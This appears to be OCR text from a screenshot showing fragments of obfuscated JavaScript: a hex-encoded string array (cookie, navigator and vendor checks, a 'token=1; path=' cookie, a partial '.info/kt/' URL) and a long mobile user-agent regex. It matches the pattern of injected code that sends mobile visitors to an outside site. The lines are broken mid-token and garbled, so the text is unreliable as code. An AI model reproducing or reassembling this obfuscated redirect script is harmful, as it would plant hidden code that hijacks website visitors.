
 _0x446d[11]+ _0xecfdx3[_0x446d[12]]
0x446d[3]]|| navigator[_0x446d[4]]||
”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65
5\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x68\x74\x74\x
x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70
”\x74\x65\x73\x74″,”\x73\x75\x62\x73\x74\x72″,”\x67\x65\x
74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\
6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x6
46d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2)
\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobi
mp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?
)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows
0|6590|3gso|4thp|50[1-6]i|770s|802s|a
an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-